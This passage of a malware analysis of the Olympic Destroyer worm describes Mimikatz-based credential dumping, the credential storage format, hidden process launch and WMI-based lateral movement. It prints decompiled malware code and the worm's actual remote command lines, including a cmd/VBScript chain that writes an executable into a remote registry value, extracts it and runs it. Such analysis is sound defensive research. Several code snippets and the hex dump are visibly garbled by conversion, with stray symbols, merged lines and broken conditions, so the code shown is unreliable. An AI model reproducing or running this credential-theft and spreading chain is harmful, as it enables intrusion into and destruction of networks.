 returnedBuffer = (const wchar_t *)stolenCredentials;
v13 = CreateFileW(pipeName, 0x400000000u, 2u, 0, 3u, 0, 0);
v14 = v13if ( v13 )
  if (v13 := (HANDLE)-1))
  ₹
    stolenCredentials = 0;WriteFile(u13, returnedBuffer, 2 * wcslen(returnedBuffer), (LPDWORD)&stolenCredentials, 0);
    CloseHandle(v14);
  \mathcal{Y}return 0;
```
The loader of resource 101 uses the names pipe to transfer the buffer with the stolen credentials

#### **Resource 102 and 103**

After resource 101 was executed, a second attempt to steal credentials is started, in case the current process could acquire debug privileges during initialization of the config object. In case it has those right, depending on the architecture of the operating system, either resource 102 (x86) or 103 (x64) is started. Both executables have the same logic as resource 101 – decrypt and load a DLL in memory, execute the DLL and return its buffer via IPC – only the payload in form of their internal DLL, the resource of type "BMP", is different. Everything else stays the same.

So, the question is, what are the DLLs in the resources of resource 102 and 103? For 103, the x64 version, I did not look into it in order to save some time, but I assume it's the very same payload as in 102, only for x64 systems. For 102, which is an x86 binary, the loaded internal DLL seems to be a custom version of the well-known penetration testing tool Mimikatz, which, besides other nifty features, can dump credentials from a Windows system. I did not spend too much time in the analysis of this DLL, but a swift look (as in "1-2 hours"), compared with several matching functions, structures and strings from the original code of Mimikatz are strong indicators that this DLL has actually Mimikatz' credential dumping capability. This assumption was also verified by dynamic analysis, where the binary was actually stealing the credentials of my analysis machine. Additionally, the author(s) of Olympic Destroyer named this DLL "kiwi86.dll", which is a reference to the nickname "gentilkiwi", who is the author of Mimikatz.After receiving the stolen credentials via the named pipes, Olympic Destroyer parses the received buffers and saves the credentials in its config structure. Then it returns its control flow to the main function.

### **Saving the Credentials – Or how to build a network worm**

Back in the main function, right after stealing credentials from browsers and by the power of Mimikatz, Olympic Destroyer creates a copy of itself in the %tmp% folder in 0x00404040. If this copy succeeds, the copied file is modified in the next function call to 0x00401FB0. Here the whole file is read into a buffer in the process' memory. Then this buffer is searched for the byte marker *9E EC 87 D4 89 16 42 09 55 E2 74 E4 79 0B 42 4C*. Those bytes mark the beginning of the serialized credentials vector as an array:

|          |  |  |  |  |  |  |  |  | 00026F00 2B 10 48 60 02 00 00 00 DE EC 87 D4 89 16 42 09 +.H  ži + Ô%.B.                                                                                                                                                             |  |
|----------|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|          |  |  |  |  |  |  |  |  | 00026F10 55 E2 74 E4 79 OB 42 4C 2C 00 1B 00 0C 00 50 79 Uâtäy.BL,Py                                                                                                                                                                 |  |
|          |  |  |  |  |  |  |  |  | 00026F20 65 6F 6E 67 63 68 61 6E 67 32 30 31 38 2E 63 6F eongchang2018.co                                                                                                                                                            |  |
|          |  |  |  |  |  |  |  |  | $00026F30$ 6D 5C 70 63 61 64 6D 69 6E 00 $\blacksquare$ The substant $\blacksquare$ m\pcadmin.                                                                                                                                       |  |
|          |  |  |  |  |  |  |  |  |                                                                                                                                                                                                                                      |  |
|          |  |  |  |  |  |  |  |  | 00026F50 67 63 68 61 6E 67 32 30 31 38 2E 63 6F 6D 5C 50 gchang2018.com\P                                                                                                                                                            |  |
|          |  |  |  |  |  |  |  |  |                                                                                                                                                                                                                                      |  |
| 00026F70 |  |  |  |  |  |  |  |  | <b>The Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of </b> |  |
| 00026F80 |  |  |  |  |  |  |  |  | 6E 67 63 68 61 6E 67 32 30 31 38 2E 63 6F 6D 5C ngchang2018.com\                                                                                                                                                                     |  |

dump of Olympic Destroyer

I tried to mark the single elements of the array in different colors to describe them, but it turns out my MS Paint skills are really bad. So, you'll just get a two pseudo structs defining what you can see around the red marked bytes:

```
struct credentials
{
byte marker[16];
WORD numberOfElements;
CREDENTIAL credentialArray[numberOfElements];
};
struct CREDENTIAL
{
WORD lengthOfUsername;
WORD lengthOfPassword;
char userName[lengthOfUsername];
char password[lengthOfPassword];
}
```
In our case there are 0x2C stolen credentials. The first block of credentials has a *username\domain* string of 0x1B bytes length and has a password of 0x0C bytes length. Then the second block of credentials follows, and so on.Once Olympic Destroyer has located the array in its buffer, the array is written over with the serialized version of the current credentials vector of the config object. Then the executable modified in memory is written back to disk in the %tmp% directory.

In other words: The list of credentials, which was present when Olympic Destroyer was executed first, is now updated with all credentials stolen during runtime.

### **Resource 104 and 105 – Preparing the next steps**

After updating a copy of itself with all stolen credentials, the execution flow returns to the main function where two consecutive calls to 0x00403F30 prepare the network spreading algorithm and the destructive parts. Both calls take a resource name as a first parameter for input and return a string with a path to a file. In this function Olympic Destroyer takes the same decryption algorithm as previously described and decrypts the resources 104 and 105. Both files are not yet executed but written to disk with a random filename in the %tmp% folder.

Resource 104 is a simple copy of the well-known tool "PsExec" which can be used to execute commands and files on remote computers. It will come into play when I describe the lateral movement.

Resource 105 though is the actual "Destroyer" of Olympic Destroyer.

### **Starting the Destroyer – Fulfilling the real purpose**

After writing resource 104 and 105 to %tmp%, the function at 0x00404220 is called with the path to resource 105 as an argument. Here nothing magical happens. The file from the resource is simply executed without a visible window/console and the function returns:```
startProcessHidden@<eax>(char *filePath@<ecx>, int lastErrorRet, int pidRet)
    usercall
char *v3; // edi@1
int result; // eax@2
int bSuccess; // edi@5
DWORD *pidReta; // [esp+68h] [ebp+10h]@0
v3 = filePath,
if ( !filePath )
 return 0;
if ( pidRet )<br>if ( pidRet )<br>processinformation = 0.61ProcessInformation = 0i64;
memset((char *)&StartupInfo.1pReserved, 0, 64);
StartupInfo.dwFlags |= STARTF_USESHOWWINDOW;
StartupInfo.cb = 68;bSuccess = CreateProcessA(v3, 0, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation);
if ( bSuccess || !pidRet )
 if ( pidReta )<br>*pidReta = ProcessInformation.dwProcessId;<br>result = bSuccess:
  result = bSuccess;else
  *(_DWORD *)pidRet = GetLastError();
  result = 0;return result;
```
Starting an invisible process

From here on the destroyer from resource 105 is running. It has its own chapter later on.

#### **Lateral Movement**

Once the destroyer part of Olympic Destroyer has been started in its own process, the main function calls 0x00406ED0 to start the network spreading routine.

At first two sanity checks are made by calling *GetFileAttributesA* in order to ensure that PsExec from resource 104 and the copy of Olympic Destroyer with the updated credentials list in the %tmp% folder exist. If both checks pass, a list of potential targets within the local network is built:

With a call to 0x00406DD0 Olympic Destroyer utilizes the *GetIpNetTable* API to enumerate all IPv4 addresses of the current ARP cache, thus getting all IP addresses the local machine had access to – considering ARP cache timeouts which can remove older entries, of course.

The list of IPv4 addresses is then passed to the function at 0x004054E0, along with a pointer to the config object as well as the path to PsExec and the updated copy of Olympic Destroyer in the %tmp% folder. I think it is noteworthy that passing both paths to the files in %tmp% is completely superfluous, since they are already a part of the config object, which is also passed as argument.

The function at 0x004054E0 is the heart of the spreading algorithm:

First, it reads the updated copy of Olympic Destroyer into memory. Then it initializes a new structure with all information passed as arguments as well as some additional information, which is somehow not really used later on. After that it calls 0x00407680, where thespreading in the network begins:

For each IP address, a new thread is spawned, which starts at 0x00407D40. This thread then loops over all credentials of the config object, trying to use WMI via COM objects in order to infect remote computers:



Remote command execution

The first important function for that is at 0x004045D0 (called *executeRemoteCmdline*), which gets one IP and one pair of credentials as input, as well as one command line to execute on the target machine – *outPtr* is used to transport the return value. The whole function is a mess of COM calls, but I'll try to explain their meaning anyways. Words in italic are quotes from the binary:

This function creates a COM object of *CLSID {4590F811-1D3A-11D0-891F-00AA004B2E24}* and *IID {dc12a687-737f-11cf-884d-00aa004b2e24}* in order to remotely execute WMI commands. Then a connection to *\\\root\CIMV2* is created and the credentials are applied by calling *CoSetProxyBlanket*. With the class *Win32\_Process* and the function *Create* a *Commandline* is executed on the remote computer. With "*Select \* From Win32\_ProcessStopTrace*" the event for the termination of the remote process is registered in order to read its *ExitStatus* code afterwards.

The executed command line is rather simple:

```
"cmd.exe /c (ping 0.0.0.0 > nul) && if exist %programdata%\\evtchk.txt (exit 5) else ( type nul
> %programdata%\\evtchk.txt)"
```
With the execution of *ping* a short delay is introduced, since the execution waits for *ping* to fail four times to ping the address *0.0.0.0*. Then, in case the file *%programdata%\evtchk.*txt exists on the target system, the execution returns the exit code five. Otherwise said file is created and the execution finishes with its standard error code of zero.

The return value of the remote command line is then read and is returned via *outPtr* as a function argument from 0x004045D0. Interestingly the *outPtr* is only written to in case of a successful remote execution. All error cases leave the *outPtr* untouched. As the memory address of the target of *outPtr* is initialized with zeros, the caller of 0x004045D0 is unable to distinguish between an error during the remote code execution (e.g. because of false credentials or an unavailable IP) and the successful write of *%programdata%\evtchk.txt* file on the remote machine.  $\lceil \langle \Psi \rangle \rceil$#### At 0x00404C30 the second interesting function (called

*writeFileToRemoteRegistryAndExecuteCommandlineVbs)* is located. It takes the target IP address as well as the credentials as input. It is very similar to the function 0x004045D0 described previously. The main difference is that by using the *StdRegProv* class and the function *SetBinaryValue* a registry key in *HKEY\_CURRENT\_USER\Environment* with the name *Data* is created on the remote computer. The value of the registry key an executable file, but interestingly it is not the copy of Olympic Destroyer with the updated credential list in %tmp%, as I would have expected, but it is the binary which is currently executed and thus does not contain any of the current system's credentials:



The remote spreading algorithm spreads the wrong binary

After the binary is written to the remote registry, the function at 0x00404C30 calls the function at 0x004044B0. Here the function *Create* of the COM class *Win32\_Process* is used to remotely execute another command line. This command line is already known from the Talos blog post. For readability I pretty-printed the commands:*cmd.exe /c ( echo strPath = Wscript.ScriptFullName & echo.Set FSO = CreateObject^(\"Scripting.FileSystemObject\"^) & echo.FSO.DeleteFile strPath, 1 & echo.Set oReg = GetObject^(\"winmgmts: {impersonationLevel=impersonate}!\\\\.\\root\\default:StdRegProv\"^) & echo.oReg.GetBinaryValue ^&H80000001, \"Environment\", \"Data\", arrBytes & echo.Set writer = FSO.OpenTextFile^(\"%ProgramData%\\%COMPUTERNAME%.exe\", 2, True^) & echo.For i = LBound^(arrBytes^) to UBound^(arrBytes^) & echo.s = s ^& Chr^(arrBytes^(i^)^) & echo.Next & echo.writer.write s & echo.writer.close ) > %ProgramData%\\\_wfrcmd.vbs && cscript.exe %ProgramData%\\\_wfrcmd.vbs && %ProgramData%\\%COMPUTERNAME%.exe*

The first set of *echo*s outputs parts of a VB script, which are then written to *%ProgramData%\\_wfrcmd.vbs* by using the redirect operator ">". Afterwards this file is executed via the *cscript* interpreter before the executable *%ProgramData%\%COMPUTERNAME%.exe* is executed. This executable is created during the runtime of the newly created VB script, which basically just reads the executable stored in *HKEY\_CURRENT\_USER\Environment\Data* and writes it to *%ProgramData%\%COMPUTERNAME%.exe*.

Back in 0x00405170, the function at 0x004045D0 (*executeRemoteCmdline*) is called a second time. This time it removes the file *%programdata%\evtchk.txt*, which was previously checked or created on the remote computer by executing the command line "*del %programdata%\evtchk.txt*".

To state the obvious, in case it got lost in all the text: *%programdata%\evtchk.txt* is intended as a mutex object on the remote computer, which marks that a remote infection is currently ongoing. This avoids that two computers running Olympic Destroyer's infection routine infect the same target at the very same time. Yet, as this file is deleted right after the infection, it does not avoid multiple infections of the same target in general, but only in parallel.

While all previously mentioned remote infection threads are running, the main thread waits for their termination by calling *WaitForMultipleObjects*, where it waits for all spawned threads to finish.

